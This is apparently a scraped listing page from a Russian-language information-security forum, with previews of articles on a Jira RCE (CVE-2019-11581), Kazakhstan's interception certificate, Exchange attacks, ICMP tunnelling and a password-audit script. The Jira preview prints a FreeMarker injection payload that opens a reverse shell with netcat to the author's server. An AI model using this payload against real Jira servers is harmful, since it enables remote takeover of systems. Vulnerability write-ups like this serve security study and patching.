-

🚨 Ещё можно успеть на курс «OSINT: технология боевой разведки» от Академии Кодебай

🔍 Изучите методы разведки с использованием открытых источников (OSINT) для проведения успешных атак.

🛠️ Освойте ключевые инструменты, такие как Maltego, TheHarvester и другие.

🧪 Пройдите практические лабораторные работы, имитирующие реальную разведку.

🧠 Развивайте навыки, которые помогут вам стать экспертом в области информационной безопасности.Запись открыта до 23 мая Подробнее о курсе ...

Информац. безопасность

По данным последних исследований IT, каждые четыре секунды в компьютерную сеть компании попадает вредоносная программа и каждые 32 минуты за пределы организации уходит ценная информация. Утерянные данные могут стать источником манипуляций, поэтому так важно выстроить максимально эффективную защиту. Обеспечить информационную безопасность можно сотнями способов, сочетая разные продукты – антивирусы, межсетевые экраны, SSL-сертификаты, разграничение правд доступа, системы защиты от DDoS-атак. Важнейшей стороной информационной безопасности становится определение угроз, а это невозможно без определения объектов защиты. Только поняв, что и от чего мы защищаем, можно выстроить грамотную оборону. Сейчас актуален переход к облачным решениям, которые дают возможность быстро развёртывать системы безопасности, отдавая их управление поставщикам облачных сервисов. В этом разделе собраны актуальные материалы об информационной безопасности от построения информационной защиты до её оптимизации.

Статья Remote Code Execution (RCE) в Jira (CVE-2019–11581)

Авг 01

- 4 302

- 5

Всем Салам.

Remote code execution in Atlassian Jira(CVE-2019–11581) through template engine FreeMaker.

В апреле месяце была обнаружена RCE в продукте Atlassian Confluence, а если быть точнее в плагине, который почти всегда там используется. И вот через 4 месяца еще одна RCE, но теперь уже в другом продукте - Jira.

Proof-OF-Concept



Все это дело реализовывается через форму "Связаться с админом". По умолчанию он выключен, но у многих он включен. Jira использует компилирующий обработчик шаблонов -

Затем идем к нам на сервер, где слушаем порт и видим, что есть бэкконект:

[ATTACH type="full"...

Remote code execution in Atlassian Jira(CVE-2019–11581) through template engine FreeMaker.

В апреле месяце была обнаружена RCE в продукте Atlassian Confluence, а если быть точнее в плагине, который почти всегда там используется. И вот через 4 месяца еще одна RCE, но теперь уже в другом продукте - Jira.

Proof-OF-Concept

Все это дело реализовывается через форму "Связаться с админом". По умолчанию он выключен, но у многих он включен. Jira использует компилирующий обработчик шаблонов -

Ссылка скрыта от гостей

, написанный на Java. Зная это, получается сгенерировать несложный Payload.$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('nc -e /bin/bash server 80').waitFor()Затем идем к нам на сервер, где слушаем порт и видим, что есть бэкконект:

[ATTACH type="full"...

Статья Сертификат опасности Qaznet Trust Network

Июл 22

- 5 457

- 3

Тема о тотальной слежке не раз поднималась на форуме, вызывая справедливое возмущение пользователей – вот еще пять копеек в ту же копилку, хотя в данной статье больше вопросов, чем ответов.



На днях жители столицы Казахстана были немало удивлены, получив на свои мобильные телефоны СМС следующего содержания:

Я даже ущипнул себя – не сон ли это? Какой сертификат безопасности??? Что происходит??? Современный человек, как это не прискорбно звучит – уже наполовину андроид. Он скорее согласится целый день ничего не есть и не пить, - НО ИНТЕРНЕТ ЧТОБ БЫЛ. После недолгих блужданий в казнете вот что удалось выяснить:

Абоненты отечественных сотовых операторов получили сообщения, где их просят установить так называемый "сертификат безопасности". В рассылке сказано, что в случае его отсутствия на устройствах могут возникнуть проблемы с интернетом. В Правительстве говорят, что такая мера позволит оградить...

На днях жители столицы Казахстана были немало удивлены, получив на свои мобильные телефоны СМС следующего содержания:

Я даже ущипнул себя – не сон ли это? Какой сертификат безопасности??? Что происходит??? Современный человек, как это не прискорбно звучит – уже наполовину андроид. Он скорее согласится целый день ничего не есть и не пить, - НО ИНТЕРНЕТ ЧТОБ БЫЛ. После недолгих блужданий в казнете вот что удалось выяснить:

Абоненты отечественных сотовых операторов получили сообщения, где их просят установить так называемый "сертификат безопасности". В рассылке сказано, что в случае его отсутствия на устройствах могут возникнуть проблемы с интернетом. В Правительстве говорят, что такая мера позволит оградить...

Статья Атакуем Microsoft Exchange 2016

Июл 17

- 5 306

- 0

Привет форумчане!

Не мог обойти эту тему стороной и решил оставить след о ней в нашей замечательной рубрике.

За текущий год на почтовый сервер от Microsoft вышло приличное количество уязвимостей, в том числе кричитеские получившие максимальный бал 10 за серьезность уязвимости. Весь список посмотреть можно

Прошло уже достаточно времени с тех пор, как вышла уязвимость на Microsoft Exchange

Сегодня мы поведаем Вам, что представляет из себя данная уязвимость и какие могут быть последствия.

Дисклеймер: Данная статья написана только в образовательных целях и автор не несёт ответственности за ваши действия. Ни в коем случае не призываем...

Не мог обойти эту тему стороной и решил оставить след о ней в нашей замечательной рубрике.

За текущий год на почтовый сервер от Microsoft вышло приличное количество уязвимостей, в том числе кричитеские получившие максимальный бал 10 за серьезность уязвимости. Весь список посмотреть можно

Ссылка скрыта от гостей

.Прошло уже достаточно времени с тех пор, как вышла уязвимость на Microsoft Exchange

Ссылка скрыта от гостей

с уровнем критичности

Ссылка скрыта от гостей

Сегодня мы поведаем Вам, что представляет из себя данная уязвимость и какие могут быть последствия.

Дисклеймер: Данная статья написана только в образовательных целях и автор не несёт ответственности за ваши действия. Ни в коем случае не призываем...

Обход платного Wi-Fi с помощью ping и другие возможности ICMP-туннелирования

Июн 28

- 1 564

- 3

N

На пути исследователя информационной безопасности часто встречаются различные сложности. В их число входят ограничения доступа к сети и необходимость оставаться незамеченным. Один из способов преодоления этих сложностей — использование ICMP-туннеля при попытке установить скрытое соединение.

В компьютерных сетях под туннелированием обычно понимается инкапсуляция одного сетевого протокола в качестве полезной нагрузки другого.

ICMP (Internet Control Message Protocol) является вспомогательным протоколом стека TCP/IP и используется сетевыми устройствами для отправки сообщений об ошибках и информации о работе. Самое известное и, наверное, часто используемое ICMP-сообщение — это ping.

Ping отправляется от одного узла в сети к другому. Он состоит из заголовков 2 и 3 уровней (MAC и IP-заголовки, определённые OSI-моделью) и специального ICMP-пакета. Отправляющий узел устанавливает параметры...

В компьютерных сетях под туннелированием обычно понимается инкапсуляция одного сетевого протокола в качестве полезной нагрузки другого.

Ссылка скрыта от гостей

можно узнать об этом больше.ICMP (Internet Control Message Protocol) является вспомогательным протоколом стека TCP/IP и используется сетевыми устройствами для отправки сообщений об ошибках и информации о работе. Самое известное и, наверное, часто используемое ICMP-сообщение — это ping.

Ping отправляется от одного узла в сети к другому. Он состоит из заголовков 2 и 3 уровней (MAC и IP-заголовки, определённые OSI-моделью) и специального ICMP-пакета. Отправляющий узел устанавливает параметры...



Как собрать простую систему распознавания лиц в режиме реального времени.

Июн 03

- 42 355

- 46

Интерес к системам распознавания лиц настолько велик, что принимает масштабы эпидемии планетарного масштаба. Алгоритмы распознавания уже используются не только спецслужбами, но и многими компаниями, которые давно внедрили данную технологию в нашу с вами повседневную жизнь. Сейчас её можно встретить практически везде: в аэропортах и на вокзалах, в банках и торговых центрах, в больницах и школах и даже просто на улицах больших городов.

Китай - мировой лидер по технологиям наблюдения за своими гражданами. К 2020 году там планируется установить 600 миллионов видеокамер. У полицейских есть специальные очки-дисплеи, которые могут выдать информацию о прохожем - достаточно просто на него посмотреть. В апреле 2017 года на востоке Китая задержали находящегося в розыске мужчину. Полиция с помощью видеонаблюдения нашла его на стадионе во время концерта, где было 70 тысяч человек.

Что уж говорить о виртуальном мире социальных сетей, где люди автоматически отмечаются на загруженных...

Китай - мировой лидер по технологиям наблюдения за своими гражданами. К 2020 году там планируется установить 600 миллионов видеокамер. У полицейских есть специальные очки-дисплеи, которые могут выдать информацию о прохожем - достаточно просто на него посмотреть. В апреле 2017 года на востоке Китая задержали находящегося в розыске мужчину. Полиция с помощью видеонаблюдения нашла его на стадионе во время концерта, где было 70 тысяч человек.

Что уж говорить о виртуальном мире социальных сетей, где люди автоматически отмечаются на загруженных...

Автоматизация - скрипт проверки надежности паролей пользователей домена

Июн 03

- 7 095

- 0

Как и обещал, выкладываю скрипт проверяющий на надежность парольную политику с отправкой уведомления провинившемуся в маскированном виде и общий свод по всем безопаснику.

Данный процесс в действительности наглядно меняет понятие пользователей о парольной защите, ведь ВНД никто не читает и читать не собирается, а пароль типа Aa123456 по мнению угрюмых пользователей и GPO от MS - полностью соответствует 3-м из 4-х критериев сложности пароля.

В последствии, несложным действием, в случае несоблюдения данного процесса при повторной проверке - можно выключать в домене данного пользователя в этом же скрипте.

Реализация централизованная, допустим в шедуллере на RODC или самом DC.

! Нужны права админа домена или дилегированные права на чтение хешей паролей в Active Directory.

Как это работает:

Данный процесс в действительности наглядно меняет понятие пользователей о парольной защите, ведь ВНД никто не читает и читать не собирается, а пароль типа Aa123456 по мнению угрюмых пользователей и GPO от MS - полностью соответствует 3-м из 4-х критериев сложности пароля.

В последствии, несложным действием, в случае несоблюдения данного процесса при повторной проверке - можно выключать в домене данного пользователя в этом же скрипте.

Реализация централизованная, допустим в шедуллере на RODC или самом DC.

! Нужны права админа домена или дилегированные права на чтение хешей паролей в Active Directory.

Как это работает:

- Необходима внешняя библиотека DSInternals которую можно

Ссылка скрыта от гостейили установить сразу средствами Powershell...